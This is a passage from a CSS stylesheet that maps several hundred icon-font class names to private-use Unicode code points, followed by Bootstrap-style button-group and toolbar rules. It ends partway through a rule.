.icon-brokenlink:before {
  content: '\f5d7';
}
.icon-bookmarkthree:before {
  content: '\f5d8';
}
.icon-bookmarkfour:before {
  content: '\f5d9';
}
.icon-warmedalalt:before {
  content: '\f5da';
}
.icon-thinking:before {
  content: '\f5db';
}
.icon-commentlove:before {
  content: '\f5dc';
}
.icon-commentsmiley:before {
  content: '\f5dd';
}
.icon-sharetwo:before {
  content: '\f147';
}
.icon-emptystar:before {
  content: '\f2de';
}
.icon-halfstar:before {
  content: '\f2df';
}
.icon-fullstar:before {
  content: '\f2e0';
}
.icon-forbidden:before {
  content: '\f314';
}
.icon-indentleftalt:before {
  content: '\f4c4';
}
.icon-indentrightalt:before {
  content: '\f4c5';
}
.icon-modxalt:before {
  content: '\f5de';
}
.icon-apple:before {
  content: '\f5df';
}
.icon-greekcolumn:before {
  content: '\f5e0';
}
.icon-walletalt:before {
  content: '\f5e1';
}
.icon-dollarsquare:before {
  content: '\f5e2';
}
.icon-poundsquare:before {
  content: '\f5e3';
}
.icon-yensquare:before {
  content: '\f5e4';
}
.icon-eurosquare:before {
  content: '\f5e5';
}
.icon-bitcoinsquare:before {
  content: '\f5e6';
}
.icon-roublesquare:before {
  content: '\f5e7';
}
.icon-roublealt:before {
  content: '\f5e8';
}
.icon-bitcoinalt:before {
  content: '\f5e9';
}
.icon-gavel:before {
  content: '\f5ea';
}
.icon-barchartasc:before {
  content: '\f5eb';
}
.icon-barchartdesc:before {
  content: '\f5ec';
}
.icon-house:before {
  content: '\f5ed';
}
.icon-garage:before {
  content: '\f5ee';
}
.icon-milk:before {
  content: '\f5ef';
}
.icon-hryvnia:before {
  content: '\f5f0';
}
.icon-hryvniasquare:before {
  content: '\f5f1';
}
.icon-hryvniaalt:before {
  content: '\f5f2';
}
.icon-beeralt:before {
  content: '\f5f3';
}
.icon-trolleyfull:before {
  content: '\f5f4';
}
.icon-trolleyload:before {
  content: '\f5f5';
}
.icon-trolleyunload:before {
  content: '\f5f6';
}
.icon-trolleyempty:before {
  content: '\f5f7';
}
.icon-mootools:before {
  content: '\f5f8';
}
.icon-mootoolstwo:before {
  content: '\f5f9';
}
.icon-mootoolsthree:before {
  content: '\f5fa';
}
.icon-mysqlthree:before {
  content: '\f5fb';
}
.icon-mysqlalt:before {
  content: '\f5fc';
}
.icon-pgsql:before {
  content: '\f5fd';
}
.icon-mongodb:before {
  content: '\f5fe';
}
.icon-neofourj:before {
  content: '\f5ff';
}
.icon-nosql:before {
  content: '\f600';
}
.icon-catface:before {
  content: '\f601';
}
.icon-polaroid:before {
  content: '\f602';
}
.icon-clouderror:before {
  content: '\f603';
}
.icon-camcorder:before {
  content: '\f604';
}
.icon-projector:before {
  content: '\f605';
}
.icon-sdvideo:before {
  content: '\f606';
}
.icon-fx:before {
  content: '\f607';
}
.icon-gramophone:before {
  content: '\f608';
}
.icon-speakeralt:before {
  content: '\f609';
}
.icon-hddalt:before {
  content: '\f60a';
}
.icon-usbflash:before {
  content: '\f60b';
}
.icon-manillaenvelope:before {
  content: '\f60c';
}
.icon-stickynote:before {
  content: '\f60d';
}
.icon-stickynotealt:before {
  content: '\f60e';
}
.icon-torch:before {
  content: '\f60f';
}
.icon-flashlightalt:before {
  content: '\f610';
}
.icon-campfire:before {
  content: '\f611';
}
.icon-cctv:before {
  content: '\f612';
}
.icon-drill:before {
  content: '\f613';
}
.icon-lampalt:before {
  content: '\f614';
}
.icon-flowerpot:before {
  content: '\f615';
}
.icon-defragment:before {
  content: '\f616';
}
.icon-panoramio:before {
  content: '\f617';
}
.icon-panorama:before {
  content: '\f618';
}
.icon-photosphere:before {
  content: '\f619';
}
.icon-panoramaalt:before {
  content: '\f61a';
}
.icon-timer:before {
  content: '\f61b';
}
.icon-burstmode:before {
  content: '\f61c';
}
.icon-cameraflash:before {
  content: '\f61d';
}
.icon-autoflash:before {
  content: '\f61e';
}
.icon-noflash:before {
  content: '\f61f';
}
.icon-threetofour:before {
  content: '\f620';
}
.icon-sixteentonine:before {
  content: '\f621';
}
.icon-cat:before {
  content: '\f622';
}
.icon-dog:before {
  content: '\f623';
}
.icon-rabbit:before {
  content: '\f624';
}
.icon-koala:before {
  content: '\f625';
}
.icon-butterflyalt:before {
  content: '\f626';
}
.icon-butterfly:before {
  content: '\f627';
}
.icon-wwf:before {
  content: '\f628';
}
.icon-poop:before {
  content: '\f629';
}
.icon-poopalt:before {
  content: '\f62a';
}
.icon-kiwi:before {
  content: '\f62b';
}
.icon-kiwifruit:before {
  content: '\f62c';
}
.icon-lemon:before {
  content: '\f62d';
}
.icon-pear:before {
  content: '\f62e';
}
.icon-watermelon:before {
  content: '\f62f';
}
.icon-onion:before {
  content: '\f630';
}
.icon-turnip:before {
  content: '\f631';
}
.icon-eggplant:before {
  content: '\f632';
}
.icon-avocado:before {
  content: '\f633';
}
.icon-perfume:before {
  content: '\f634';
}
.icon-arch:before {
  content: '\f635';
}
.icon-pluspages:before {
  content: '\f636';
}
.icon-community:before {
  content: '\f637';
}
.icon-pluscircles:before {
  content: '\f638';
}
.icon-googleplusold:before {
  content: '\f639';
}
.icon-plusgames:before {
  content: '\f63a';
}
.icon-event:before {
  content: '\f63b';
}
.icon-miui:before {
  content: '\f63c';
}
.icon-hot:before {
  content: '\f63d';
}
.icon-flowup:before {
  content: '\f63e';
}
.icon-flowdown:before {
  content: '\f63f';
}
.icon-moustache:before {
  content: '\f640';
}
.icon-angle:before {
  content: '\f641';
}
.icon-sleep:before {
  content: '\f642';
}
.icon-acorn:before {
  content: '\f643';
}
.icon-steamalt:before {
  content: '\f644';
}
.icon-resizeupleft:before {
  content: '\f645';
}
.icon-resizeupright:before {
  content: '\f646';
}
.icon-resizedownright:before {
  content: '\f647';
}
.icon-resizedownleft:before {
  content: '\f648';
}
.icon-hammeralt:before {
  content: '\f649';
}
.icon-bamboo:before {
  content: '\f64a';
}
.icon-mypictures:before {
  content: '\f64b';
}
.icon-mymusic:before {
  content: '\f64c';
}
.icon-myvideos:before {
  content: '\f64d';
}
.icon-systemfolder:before {
  content: '\f64e';
}
.icon-bookthree:before {
  content: '\f64f';
}
.icon-compile:before {
  content: '\f650';
}
.icon-report:before {
  content: '\f651';
}
.icon-fliphorizontal:before {
  content: '\f652';
}
.icon-flipvertical:before {
  content: '\f653';
}
.icon-construction:before {
  content: '\f654';
}
.icon-counteralt:before {
  content: '\f655';
}
.icon-counter:before {
  content: '\f656';
}
.icon-papercutter:before {
  content: '\f657';
}
.icon-snaptodot:before {
  content: '\f658';
}
.icon-snaptogrid:before {
  content: '\f659';
}
.icon-caligraphy:before {
  content: '\f65a';
}
.icon-icecreamthree:before {
  content: '\f65b';
}
.icon-skitch:before {
  content: '\f65c';
}
.icon-archlinux:before {
  content: '\f65d';
}
.icon-elementaryos:before {
  content: '\f65e';
}
.icon-loadingone:before {
  content: '\f65f';
}
.icon-loadingtwo:before {
  content: '\f660';
}
.icon-loadingthree:before {
  content: '\f661';
}
.icon-loadingfour:before {
  content: '\f662';
}
.icon-loadingfive:before {
  content: '\f663';
}
.icon-loadingsix:before {
  content: '\f664';
}
.icon-loadingseven:before {
  content: '\f665';
}
.icon-loadingeight:before {
  content: '\f666';
}
.icon-brokenheart:before {
  content: '\f667';
}
.icon-heartarrow:before {
  content: '\f668';
}
.icon-heartsparkle:before {
  content: '\f669';
}
.icon-cell:before {
  content: '\f66a';
}
.icon-panda:before {
  content: '\f66b';
}
.icon-refreshalt:before {
  content: '\f66c';
}
.icon-mirror:before {
  content: '\f66d';
}
.icon-headphonesthree:before {
  content: '\f66e';
}
.icon-fan:before {
  content: '\f66f';
}
.icon-tornado:before {
  content: '\f670';
}
.icon-hangout:before {
  content: '\f671';
}
.icon-beaker:before {
  content: '\f672';
}
.icon-beakeralt:before {
  content: '\f673';
}
.icon-phonescreensize:before {
  content: '\f674';
}
.icon-tabletscreensize:before {
  content: '\f675';
}
.icon-notification:before {
  content: '\f676';
}
.icon-googleglass:before {
  content: '\f677';
}
.icon-pinterest:before {
  content: '\f678';
}
.icon-soundcloud:before {
  content: '\f679';
}
.icon-alarmclock:before {
  content: '\f67a';
}
.icon-addalarm:before {
  content: '\f67b';
}
.icon-deletealarm:before {
  content: '\f67c';
}
.icon-turnoffalarm:before {
  content: '\f67d';
}
.icon-snooze:before {
  content: '\f67e';
}
.icon-bringforward:before {
  content: '\f67f';
}
.icon-sendbackward:before {
  content: '\f680';
}
.icon-bringtofront:before {
  content: '\f681';
}
.icon-sendtoback:before {
  content: '\f682';
}
.icon-tectile:before {
  content: '\f683';
}
.icon-grave:before {
  content: '\f684';
}
.icon-gravetwo:before {
  content: '\f685';
}
.icon-gravethree:before {
  content: '\f686';
}
.icon-gravefour:before {
  content: '\f687';
}
.icon-textlayer:before {
  content: '\f688';
}
.icon-vectoralt:before {
  content: '\f689';
}
.icon-drmanhattan:before {
  content: '\f68a';
}
.icon-foursquarealt:before {
  content: '\f68b';
}
.icon-hashtag:before {
  content: '\f68c';
}
.icon-enteralt:before {
  content: '\f68d';
}
.icon-exitalt:before {
  content: '\f68e';
}
.icon-cartalt:before {
  content: '\f68f';
}
.icon-vaultthree:before {
  content: '\f690';
}
.icon-fatundo:before {
  content: '\f691';
}
.icon-fatredo:before {
  content: '\f692';
}
.icon-feedly:before {
  content: '\f693';
}
.icon-feedlyalt:before {
  content: '\f694';
}
.icon-squareheart:before {
  content: '\f695';
}
.icon-squarestar:before {
  content: '\f696';
}
.icon-squarecomment:before {
  content: '\f697';
}
.icon-squarelike:before {
  content: '\f698';
}
.icon-squarebookmark:before {
  content: '\f699';
}
.icon-squaresearch:before {
  content: '\f69a';
}
.icon-squaresettings:before {
  content: '\f69b';
}
.icon-squarevoice:before {
  content: '\f69c';
}
.icon-google:before {
  content: '\f69d';
}
.icon-emojigrinalt:before {
  content: '\f69e';
}
.icon-emojigrin:before {
  content: '\f69f';
}
.icon-constellation:before {
  content: '\f6a0';
}
.icon-emojisurprise:before {
  content: '\f6a1';
}
.icon-emojidead:before {
  content: '\f6a2';
}
.icon-emojiangry:before {
  content: '\f6a3';
}
.icon-emojidevil:before {
  content: '\f6a4';
}
.icon-emojiwink:before {
  content: '\f6a5';
}
.icon-moonorbit:before {
  content: '\f6a6';
}
.icon-emojismile:before {
  content: '\f6a7';
}
.icon-emojisorry:before {
  content: '\f6a8';
}
.icon-emojiconfused:before {
  content: '\f6a9';
}
.icon-emojisleep:before {
  content: '\f6aa';
}
.icon-emojicry:before {
  content: '\f6ab';
}
.icon-circlefork:before {
  content: '\f6ac';
}
.icon-circlespoon:before {
  content: '\f6ad';
}
.icon-circleknife:before {
  content: '\f6ae';
}
.icon-circlepencil:before {
  content: '\f6af';
}
.icon-circlehammer:before {
  content: '\f6b0';
}
.icon-circlescrewdriver:before {
  content: '\f6b1';
}
.icon-middlefinger:before {
  content: '\f6b2';
}
.icon-heavymetal:before {
  content: '\f6b3';
}
.icon-turnright:before {
  content: '\f6b4';
}
.icon-turnleft:before {
  content: '\f6b5';
}
.icon-vineapp:before {
  content: '\f6b6';
}
.icon-vineappalt:before {
  content: '\f6b7';
}
.icon-finance:before {
  content: '\f6b8';
}
.icon-survey:before {
  content: '\f6b9';
}
.icon-hangouts:before {
  content: '\f6ba';
}
.icon-square0:before {
  content: '\f6bb';
}
.icon-square1:before {
  content: '\f6bc';
}
.icon-square2:before {
  content: '\f6bd';
}
.icon-square3:before {
  content: '\f6be';
}
.icon-square4:before {
  content: '\f6bf';
}
.icon-square5:before {
  content: '\f6c0';
}
.icon-square6:before {
  content: '\f6c1';
}
.icon-square7:before {
  content: '\f6c2';
}
.icon-square8:before {
  content: '\f6c3';
}
.icon-square9:before {
  content: '\f6c4';
}
.icon-squarea:before {
  content: '\f6c5';
}
.icon-squareb:before {
  content: '\f6c6';
}
.icon-squarec:before {
  content: '\f6c7';
}
.icon-squared:before {
  content: '\f6c8';
}
.icon-squaree:before {
  content: '\f6c9';
}
.icon-squaref:before {
  content: '\f6ca';
}
.icon-squareg:before {
  content: '\f6cb';
}
.icon-squareh:before {
  content: '\f6cc';
}
.icon-squarei:before {
  content: '\f6cd';
}
.icon-squarej:before {
  content: '\f6ce';
}
.icon-squarek:before {
  content: '\f6cf';
}
.icon-squarel:before {
  content: '\f6d0';
}
.icon-squarem:before {
  content: '\f6d1';
}
.icon-squaren:before {
  content: '\f6d2';
}
.icon-squareo:before {
  content: '\f6d3';
}
.icon-squarep:before {
  content: '\f6d4';
}
.icon-squareq:before {
  content: '\f6d5';
}
.icon-squarer:before {
  content: '\f6d6';
}
.icon-squares:before {
  content: '\f6d7';
}
.icon-squaret:before {
  content: '\f6d8';
}
.icon-squareu:before {
  content: '\f6d9';
}
.icon-squarev:before {
  content: '\f6da';
}
.icon-squarew:before {
  content: '\f6db';
}
.icon-squarex:before {
  content: '\f6dc';
}
.icon-squarey:before {
  content: '\f6dd';
}
.icon-squarez:before {
  content: '\f6de';
}
.icon-shuttle:before {
  content: '\f6df';
}
.icon-meteor:before {
  content: '\f6e0';
}
.icon-galaxy:before {
  content: '\f6e1';
}
.icon-observatory:before {
  content: '\f6e2';
}
.icon-astronaut:before {
  content: '\f6e3';
}
.icon-asteroid:before {
  content: '\f6e4';
}
.icon-sunrise:before {
  content: '\f6e5';
}
.icon-sunset:before {
  content: '\f6e6';
}
.icon-tiderise:before {
  content: '\f6e7';
}
.icon-tidefall:before {
  content: '\f6e8';
}
.icon-mushroomcloud:before {
  content: '\f6e9';
}
.icon-galaxyalt:before {
  content: '\f6ea';
}
.icon-sputnik:before {
  content: '\f6eb';
}
.icon-sextant:before {
  content: '\f6ec';
}
.icon-spock:before {
  content: '\f6ed';
}
.icon-meteorite:before {
  content: '\f6ee';
}
.icon-deathstar:before {
  content: '\f6ef';
}
.icon-deathstarbulding:before {
  content: '\f6f0';
}
.icon-fallingstar:before {
  content: '\f6f1';
}
.icon-windmill:before {
  content: '\f6f2';
}
.icon-windmillalt:before {
  content: '\f6f3';
}
.icon-pumpjack:before {
  content: '\f6f4';
}
.icon-nuclearplant:before {
  content: '\f6f5';
}
.icon-solarpanel:before {
  content: '\f6f6';
}
.icon-barrel:before {
  content: '\f6f7';
}
.icon-canister:before {
  content: '\f6f8';
}
.icon-railtunnel:before {
  content: '\f6f9';
}
.icon-roadtunnel:before {
  content: '\f6fa';
}
.icon-pickaxe:before {
  content: '\f6fb';
}
.icon-cow:before {
  content: '\f6fc';
}
.icon-sheep:before {
  content: '\f6fd';
}
.icon-fountain:before {
  content: '\f6fe';
}
.icon-circlezero:before {
  content: '\f6ff';
}
.icon-circleone:before {
  content: '\f700';
}
.icon-circletwo:before {
  content: '\f701';
}
.icon-circlethree:before {
  content: '\f702';
}
.icon-circlefour:before {
  content: '\f703';
}
.icon-circlefive:before {
  content: '\f704';
}
.icon-circlesix:before {
  content: '\f705';
}
.icon-circleseven:before {
  content: '\f706';
}
.icon-circleeight:before {
  content: '\f707';
}
.icon-circlenine:before {
  content: '\f708';
}
.icon-circlea:before {
  content: '\f709';
}
.icon-circleb:before {
  content: '\f70a';
}
.icon-circlec:before {
  content: '\f70b';
}
.icon-circled:before {
  content: '\f70c';
}
.icon-circlee:before {
  content: '\f70d';
}
.icon-circlef:before {
  content: '\f70e';
}
.icon-circleg:before {
  content: '\f70f';
}
.icon-circleh:before {
  content: '\f710';
}
.icon-circlei:before {
  content: '\f711';
}
.icon-circlej:before {
  content: '\f712';
}
.icon-circlek:before {
  content: '\f713';
}
.icon-circlel:before {
  content: '\f714';
}
.icon-circlem:before {
  content: '\f715';
}
.icon-circlen:before {
  content: '\f716';
}
.icon-circleo:before {
  content: '\f717';
}
.icon-circlep:before {
  content: '\f718';
}
.icon-circleq:before {
  content: '\f719';
}
.icon-circler:before {
  content: '\f71a';
}
.icon-circles:before {
  content: '\f71b';
}
.icon-circlet:before {
  content: '\f71c';
}
.icon-circleu:before {
  content: '\f71d';
}
.icon-circlev:before {
  content: '\f71e';
}
.icon-circlew:before {
  content: '\f71f';
}
.icon-circlex:before {
  content: '\f720';
}
.icon-circley:before {
  content: '\f721';
}
.icon-circlez:before {
  content: '\f722';
}
.icon-creeper:before {
  content: '\f723';
}
.icon-minecraft:before {
  content: '\f724';
}
.icon-minecraftalt:before {
  content: '\f725';
}
.icon-pixelsword:before {
  content: '\f726';
}
.icon-pixelbroadsword:before {
  content: '\f727';
}
.icon-pixelwand:before {
  content: '\f728';
}
.icon-pixelpotion:before {
  content: '\f729';
}
.icon-pixelpotionalt:before {
  content: '\f72a';
}
.icon-pixelpickaxe:before {
  content: '\f72b';
}
.icon-pixelbow:before {
  content: '\f72c';
}
.icon-pixelarrow:before {
  content: '\f72d';
}
.icon-pixelaxe:before {
  content: '\f72e';
}
.icon-pixeldagger:before {
  content: '\f72f';
}
.icon-pixelbastardsword:before {
  content: '\f730';
}
.icon-pixellance:before {
  content: '\f731';
}
.icon-pixelbattleaxe:before {
  content: '\f732';
}
.icon-pixelshovel:before {
  content: '\f733';
}
.icon-pixelsphere:before {
  content: '\f734';
}
.icon-pixelelixir:before {
  content: '\f735';
}
.icon-pixelchest:before {
  content: '\f736';
}
.icon-pixelshield:before {
  content: '\f737';
}
.icon-pixelheart:before {
  content: '\f738';
}
.icon-rudder:before {
  content: '\f739';
}
.icon-folderalt:before {
  content: '\f73a';
}
.icon-removefolderalt:before {
  content: '\f73b';
}
.icon-addfolderalt:before {
  content: '\f73c';
}
.icon-deletefolderalt:before {
  content: '\f73d';
}
.icon-openfolderalt:before {
  content: '\f73e';
}
.icon-clipboardalt:before {
  content: '\f73f';
}
.icon-pastealt:before {
  content: '\f740';
}
.icon-loadingflowccw:before {
  content: '\f741';
}
.icon-loadingflowcw:before {
  content: '\f742';
}
.icon-code:before {
  content: '\f743';
}
.icon-cloveralt:before {
  content: '\f744';
}
.icon-lips:before {
  content: '\f745';
}
.icon-kiss:before {
  content: '\f746';
}
.icon-manualshift:before {
  content: '\f747';
}
.icon-simcardthree:before {
  content: '\f748';
}
.icon-parthenon:before {
  content: '\f749';
}
.icon-addcomment:before {
  content: '\f74a';
}
.icon-deletecomment:before {
  content: '\f74b';
}
.icon-gender:before {
  content: '\f74c';
}
.icon-callalt:before {
  content: '\f74d';
}
.icon-outgoingcallalt:before {
  content: '\f74e';
}
.icon-incomingcallalt:before {
  content: '\f74f';
}
.icon-missedcallalt:before {
  content: '\f750';
}
.icon-export:before {
  content: '\f751';
}
.icon-import:before {
  content: '\f752';
}
.icon-cherryalt:before {
  content: '\f753';
}
.icon-panties:before {
  content: '\f754';
}
.icon-kimai:before {
  content: '\f755';
}
.icon-livejournal:before {
  content: '\f756';
}
.icon-livejournalalt:before {
  content: '\f757';
}
.icon-tagged:before {
  content: '\f758';
}
.icon-temple:before {
  content: '\f759';
}
.icon-mayanpyramid:before {
  content: '\f75a';
}
.icon-egyptpyramid:before {
  content: '\f75b';
}
.icon-tampermonkey:before {
  content: '\f75c';
}
.icon-pushbullet:before {
  content: '\f75d';
}
.icon-currents:before {
  content: '\f75e';
}
.icon-communitysmall:before {
  content: '\f75f';
}
.icon-squaregithub:before {
  content: '\f760';
}
.icon-projectfork:before {
  content: '\f761';
}
.icon-projectmerge:before {
  content: '\f762';
}
.icon-projectcompare:before {
  content: '\f763';
}
.icon-history:before {
  content: '\f764';
}
.icon-notebook:before {
  content: '\f765';
}
.icon-issue:before {
  content: '\f766';
}
.icon-issueclosed:before {
  content: '\f767';
}
.icon-issuereopened:before {
  content: '\f768';
}
.icon-rubyalt:before {
  content: '\f769';
}
.icon-lighton:before {
  content: '\f76a';
}
.icon-lightoff:before {
  content: '\f76b';
}
.icon-bellalt:before {
  content: '\f76c';
}
.icon-versions:before {
  content: '\f777';
}
.icon-twog:before {
  content: '\f76e';
}
.icon-threeg:before {
  content: '\f76f';
}
.icon-fourg:before {
  content: '\f770';
}
.icon-gpsalt:before {
  content: '\f771';
}
.icon-circleloaderfull:before {
  content: '\f772';
}
.icon-circleloaderseven:before {
  content: '\f773';
}
.icon-circleloadersix:before {
  content: '\f774';
}
.icon-circleloaderfive:before {
  content: '\f775';
}
.icon-circleloaderfour:before {
  content: '\f776';
}
.icon-circleloaderthree:before {
  content: '\f777';
}
.icon-circleloadertwo:before {
  content: '\f778';
}
.icon-circleloaderone:before {
  content: '\f779';
}
.icon-circleloaderempty:before {
  content: '\f77a';
}
.icon-whatsapp:before {
  content: '\f77b';
}
.icon-whatsappalt:before {
  content: '\f77c';
}
.icon-viber:before {
  content: '\f77d';
}
.icon-squareviber:before {
  content: '\f77e';
}
.icon-teamviewer:before {
  content: '\f77f';
}
.icon-tunein:before {
  content: '\f780';
}
.icon-tuneinalt:before {
  content: '\f781';
}
.icon-weightscale:before {
  content: '\f782';
}
.icon-boxing:before {
  content: '\f783';
}
.icon-speedalt:before {
  content: '\f784';
}
.icon-scriptalt:before {
  content: '\f785';
}
.icon-splitthree:before {
  content: '\f786';
}
.icon-mergethree:before {
  content: '\f787';
}
.icon-layersthree:before {
  content: '\f788';
}
.icon-mutemic:before {
  content: '\f789';
}
.icon-zerply:before {
  content: '\f78a';
}
.icon-circlegoogleplus:before {
  content: '\f78b';
}
.icon-circletwitter:before {
  content: '\f78c';
}
.icon-circlefacebook:before {
  content: '\f78d';
}
.icon-circleyahoo:before {
  content: '\f78e';
}
.icon-circlegithub:before {
  content: '\f78f';
}
.icon-forumsalt:before {
  content: '\f790';
}
.icon-circlepath:before {
  content: '\f791';
}
.icon-circlevimeo:before {
  content: '\f792';
}
.icon-circlevine:before {
  content: '\f793';
}
.icon-instagramtwo:before {
  content: '\f794';
}
.icon-instagramthree:before {
  content: '\f795';
}
.icon-flickrthree:before {
  content: '\f796';
}
.icon-quora:before {
  content: '\f797';
}
.icon-squarequora:before {
  content: '\f798';
}
.icon-circlequora:before {
  content: '\f799';
}
.icon-picasa:before {
  content: '\f79a';
}
.icon-branch:before {
  content: '\f79b';
}
.icon-ingress:before {
  content: '\f79c';
}
.icon-squarezerply:before {
  content: '\f79d';
}
.icon-circlezerply:before {
  content: '\f79e';
}
.icon-squarevimeo:before {
  content: '\f79f';
}
.icon-squaretwitter:before {
  content: '\f7a0';
}
.icon-brightnessalt:before {
  content: '\f7a1';
}
.icon-brightnessalthalf:before {
  content: '\f7a2';
}
.icon-brightnessaltfull:before {
  content: '\f7a3';
}
.icon-brightnessaltauto:before {
  content: '\f7a4';
}
.icon-shirtbuttonthree:before {
  content: '\f7a5';
}
.icon-openshare:before {
  content: '\f7a6';
}
.icon-copyapp:before {
  content: '\f7a7';
}
.icon-bowl:before {
  content: '\f7a8';
}
.icon-cloudalt:before {
  content: '\f7a9';
}
.icon-cloudaltdownload:before {
  content: '\f7aa';
}
.icon-cloudaltupload:before {
  content: '\f7ab';
}
.icon-cloudaltsync:before {
  content: '\f7ac';
}
.icon-cloudaltprivate:before {
  content: '\f7ad';
}
.icon-flipboard:before {
  content: '\f7ae';
}
.icon-octoloaderempty:before {
  content: '\f7af';
}
.icon-octoloaderone:before {
  content: '\f7b0';
}
.icon-octoloadertwo:before {
  content: '\f7b1';
}
.icon-octoloaderthree:before {
  content: '\f7b2';
}
.icon-octoloaderfour:before {
  content: '\f7b3';
}
.icon-octoloaderfive:before {
  content: '\f7b4';
}
.icon-octoloadersix:before {
  content: '\f7b5';
}
.icon-octoloaderseven:before {
  content: '\f7b6';
}
.icon-octoloaderfull:before {
  content: '\f7b7';
}
.icon-selectionsymbol:before {
  content: '\f7b8';
}
.icon-infinityalt:before {
  content: '\f7b9';
}
.icon-pullrequest:before {
  content: '\f7ba';
}
.icon-projectforkdelete:before {
  content: '\f7bb';
}
.icon-projectforkprivate:before {
  content: '\f7bc';
}
.icon-commit:before {
  content: '\f7bd';
}
.icon-htmlfile:before {
  content: '\f7be';
}
.icon-pushalt:before {
  content: '\f7bf';
}
.icon-pullalt:before {
  content: '\f7c0';
}
.icon-photonineframes:before {
  content: '\f7c1';
}
.icon-wetfloor:before {
  content: '\f7c2';
}
.icon-instagramfour:before {
  content: '\f7c3';
}
.icon-circleinstagram:before {
  content: '\f7c4';
}
.icon-videocamerathree:before {
  content: '\f7c5';
}
.icon-subtitles:before {
  content: '\f7c6';
}
.icon-subtitlesoff:before {
  content: '\f7c7';
}
.icon-compress:before {
  content: '\f7c8';
}
.icon-baby:before {
  content: '\f7c9';
}
.icon-ducky:before {
  content: '\f7ca';
}
.icon-handswipe:before {
  content: '\f7cb';
}
.icon-swipeup:before {
  content: '\f7cc';
}
.icon-swipedown:before {
  content: '\f7cd';
}
.icon-twofingerswipedown:before {
  content: '\f7ce';
}
.icon-twofingerswipeup:before {
  content: '\f7cf';
}
.icon-doubletap:before {
  content: '\f7d0';
}
.icon-dribbblealt:before {
  content: '\f7d1';
}
.icon-circlecallmissed:before {
  content: '\f7d2';
}
.icon-circlecallincoming:before {
  content: '\f7d3';
}
.icon-circlecalloutgoing:before {
  content: '\f7d4';
}
.icon-circledownload:before {
  content: '\f7d5';
}
.icon-circleupload:before {
  content: '\f7d6';
}
.icon-minismile:before {
  content: '\f7d7';
}
.icon-minisad:before {
  content: '\f7d8';
}
.icon-minilaugh:before {
  content: '\f7d9';
}
.icon-minigrin:before {
  content: '\f7da';
}
.icon-miniangry:before {
  content: '\f7db';
}
.icon-minitongue:before {
  content: '\f7dc';
}
.icon-minitonguealt:before {
  content: '\f7dd';
}
.icon-miniwink:before {
  content: '\f7de';
}
.icon-minitonguewink:before {
  content: '\f7df';
}
.icon-miniconfused:before {
  content: '\f7e0';
}
.icon-soundright:before {
  content: '\f7e1';
}
.icon-soundleft:before {
  content: '\f7e2';
}
.icon-savetodrive:before {
  content: '\f7e3';
}
.icon-layerorderup:before {
  content: '\f7e4';
}
.icon-layerorderdown:before {
  content: '\f7e5';
}
.icon-layerorder:before {
  content: '\f7e6';
}
.icon-circledribbble:before {
  content: '\f7e7';
}
.icon-squaredribbble:before {
  content: '\f7e8';
}
.icon-handexpand:before {
  content: '\f7e9';
}
.icon-handpinch:before {
  content: '\f7ea';
}
.icon-fontserif:before {
  content: '\f7eb';
}
.icon-fontsansserif:before {
  content: '\f7ec';
}
.icon-fontrounded:before {
  content: '\f7ed';
}
.icon-fonthandwriting:before {
  content: '\f7ee';
}
.icon-fonttypewriter:before {
  content: '\f7ef';
}
.icon-fontcomic:before {
  content: '\f7f0';
}
.icon-fontcaligraphy:before {
  content: '\f7f1';
}
.icon-fontgothic:before {
  content: '\f7f2';
}
.icon-fontstencil:before {
  content: '\f7f3';
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
